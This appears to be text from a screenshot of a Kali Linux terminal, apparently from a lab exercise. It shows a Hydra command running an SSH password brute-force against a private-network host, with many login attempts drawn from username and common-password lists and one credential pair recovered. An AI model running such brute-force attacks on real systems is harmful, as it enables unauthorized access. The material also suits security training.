 1 2 3 4 2 14:19
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L usr.txt -P psw.txt 192.168.50.100 -t2  ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 08:17:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 510 login tries (l:17/p:30), ~255 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 1 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 2 of 510 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "password" - pass "testpass" - 31 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "password" - 32 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123456789" - 33 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "12345" - 34 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "1234" - 35 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123123" - 36 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "qwerty" - 37 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "abc123" - 38 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "111111" - 39 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123qwe" - 40 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "admin" - 41 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "letmein" - 42 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "welcome" - 43 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "password1" - 44 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "1q2w3e4r" - 45 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "sunshine" - 46 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "qwerty123" - 47 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123abc" - 48 of 510 [child 1] (0/0)
[STATUS] 48.00 tries/min, 48 tries in 00:01h, 462 to do in 00:10h, 2 active
[ATTEMPT] target 192.168.50.100 - login "password" - pass "1qaz2wsx" - 49 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "monkey" - 50 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123321" - 51 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123123123" - 52 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "qwertyuiop" - 53 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "iloveyou" - 54 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "1234abcd" - 55 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "123rty" - 56 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "dragon" - 57 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "654321" - 58 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "superman" - 59 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "password" - pass "" - 60 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "testpass" - 61 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "password" - 62 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "123456789" - 63 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "12345" - 64 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "1234" - 65 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "123123" - 66 of 510 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "qwerty" - 67 of 510 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "123456789" - pass "abc123" - 68 of 510 [child 1] (0/0)